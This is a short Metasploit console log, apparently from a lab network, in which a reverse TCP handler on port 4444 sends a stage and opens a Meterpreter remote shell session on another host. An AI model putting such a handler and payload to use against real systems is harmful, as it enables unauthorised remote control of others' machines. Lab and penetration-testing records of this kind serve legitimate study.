 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.56.1:4444
[*] Sending stage (861480 bytes) to 172.16.56.130
[*] Meterpreter session 1 opened (172.16.56.1:4444 -> 172.16.56.130:49739) at 2018-10-18 14:30:37 +0800
meterpreter >